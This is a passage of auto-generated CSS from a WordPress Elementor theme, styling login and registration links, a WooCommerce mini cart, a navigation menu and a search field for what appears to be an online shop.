.elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a51b3ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-918e905 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-7ca3789 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-7ca3789{overflow:hidden;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .elementor-jet-blocks-cart{justify-content:flex-start;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__label{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__count{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__label{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__count{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__list{width:410px;background-color:#FFF3F2;padding:3% 3% 3% 3%;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__close-button{font-size:20px;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__close-button svg{width:20px;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;margin:0% 0% 15% 0%;text-align:left;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1705 .elementor-element.elementor-element-a74ce13  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a74ce13  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-primary );color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-a74ce13 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1705 .elementor-element.elementor-element-a74ce13{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-7e757e3{margin-top:0px;margin-bottom:0px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__container{z-index:999;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-1705 .elementor-element.elementor-element-adadfae .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-1705 .elementor-element.elementor-element-adadfae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-8082b18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-8082b18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-8082b18.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-0903f16.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-0903f16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-0903f16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-32e5d96.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-32e5d96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-32e5d96.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-32e5d96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 3% 0%;}.elementor-1705 .elementor-element.elementor-element-3f6bc39 .jet-logo{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-3f6bc39 > .elementor-widget-container{margin:91px 8px -16px -82px;padding:-31px -35px -37px -15px;}.elementor-1705 .elementor-element.elementor-element-3f6bc39{width:var( --container-widget-width, 57.139% );max-width:57.139%;--container-widget-width:57.139%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-1da1f74 .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-1da1f74 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__logout .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__register .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-e4c3bf9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-5176c28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-5176c28{overflow:hidden;}.elementor-1705 .elementor-element.elementor-element-8819937 .jet-search__field{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:5px 5px 5px 5px;}.elementor-1705 .elementor-element.elementor-element-8819937 .jet-search__field:focus{background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-8819937 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:13px;background-color:var( --e-global-color-primary );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-8819937 .jet-search__submit:hover{background-color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-8819937 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .elementor-jet-blocks-cart{justify-content:flex-start;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__label{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__count{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__heading-link:hover .jet-blocks-cart__label{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__heading-link:hover .jet-blocks-cart__count{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__list{width:410px;background-color:#FFF3F2;padding:3% 3% 3% 3%;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__close-button{font-size:20px;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__close-button svg{width:20px;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;margin:0% 0% 15% 0%;text-align:left;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1705 .elementor-element.elementor-element-6bd9aea  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-6bd9aea  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-primary );color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-6bd9aea .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-6bd9aea > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1705 .elementor-element.elementor-element-6bd9aea{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-9287088{margin-top:0px;margin-bottom:0px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-1705 .elementor-element.elementor-element-9e94db5 